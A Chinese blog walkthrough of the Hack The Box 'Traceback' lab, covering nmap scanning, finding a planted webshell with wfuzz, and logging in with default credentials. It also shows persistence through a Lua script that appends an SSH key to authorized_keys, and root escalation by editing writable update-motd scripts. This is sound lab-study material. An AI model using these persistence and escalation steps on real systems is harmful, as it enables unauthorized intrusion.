Hack the box - Traceback

0x00 靶场介绍

这是一个比较简单的靶场,但是由于是发现后门上马。然后才进行一步提权,这个步骤有太多恶心的人删文件和不断重置靶机。。。刚刚写个ssh_key就给我删了,我佛了

0x01过程

nmap开局扫描

nmap -sV -sC 10.10.10.181

由于忘记截图了,就用之前复制到文本的里的结果

Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-15 22:24 EDT

Nmap scan report for 10.10.10.181

Host is up (0.29s latency).

Not shown: 998 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)

| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)

|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)

80/tcp open http Apache httpd 2.4.29 ((Ubuntu))

|_http-server-header: Apache/2.4.29 (Ubuntu)

|_http-title: Help us

Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 3.16 (93%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.2 - 4.9 (93%), Android 4.2.2 (Linux 3.4) (92%), Adtran 424RG FTTH gateway (92%), Linux 3.10 (92%), Android 4.1.2 (92%)

No exact OS matches for host (test conditions non-ideal).

Network Distance: 2 hops

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 443/tcp)

HOP RTT ADDRESS

1 290.33 ms 10.10.14.1

2 290.45 ms 10.10.10.181

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 543.69 seconds



打开80一看



意思这个站被日了,by Xh4H这个人搞的。查看网页源码的时候,发现提示



提示留了后门,让你自己去找。Google了一波Xh4H这个人,在github中发现一个webshell的项目



尝试将shell的名称做成字典去跑

wfuzz -w /root/Desktop/file.txt -u http://10.10.10.181 --hc 404,403



访问如下

随手试了一下admin admin,进去了



知道当前用户为webadmin,利用webshell进/home/webadmin/,ssh目录里写了个公钥,用私钥连上了ssh



查看了一波.bash_history

看了一下那个lua,当时是这样的

local test = io.open("/home/sysadmin/.ssh/authorized_keys", "a")

test:write("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDp3ANscyE/wYAJhH6FTHE7rbj+AlZs3ziQTrjojQ913UUFd5FHSfI83ed8efWrFCZB0RJKRQvFbsVu1ts2YuCM+Ziekn9uXarA47YHo7gfXpq0Ttb1jliooh8zcCd7ooFMjoRFnkBwKmGG/nknIQJQlEtyyEoCeBPpBLA/g7AHCuztZ38JWQUoJHBI1X8zm3IjPsDnrfcX6DqYGpEYmPY0isUQsCVOM7RXZVSZTyoJy9X7Iw/j8s1eiShvgs9o2N6HL7bNt8xDeRnM99k2uf5m5TaQ5peex/3SceUnqXkeueqq4VqE7QJZPMlPuMezh2bauqh0fNVyBIUFtFrrtGZF6+xkYiE443Ci/uGWqOvYhF4NgbfsWIwgIh/r6XziOWqDuoJpgU5f4s1IYJTMYoKdRkSELMukUmOJGuFEuaeZfzwniz9+1Y+SEOCOeGe2gTWnr9m9OzCozGrAGDEvF2kVGgcby+6/9ZFN5PQqAZkhNmIulYmlN52ecybeJTsVsKE= root@parrot\n")

test.close()







然后照搬,自己加个公钥。跟着执行了一下,在用sysadmin用户登录ssh





之后从本机远程下载pspy64过去,查看了一波高权进程

在对id为0的执行路径逐个排查的时候发现一个目录有sysadmin权限可以查看



/etc/update-motd.d/目录下的目录sysadmin用户可以编辑,查看000-header的时候发现是ssh登录欢迎信息,尝试输出id到文件里会不会执行

重新登录ssh,发现运行了id命令



改为读key的命令

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。

文章标题:Hack the box - Traceback

本文作者:九世

发布时间:2020-03-25, 17:27:30

最后更新:2020-03-25, 19:32:47

原始链接:http://jiushill.github.io/posts/d3c4764b.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。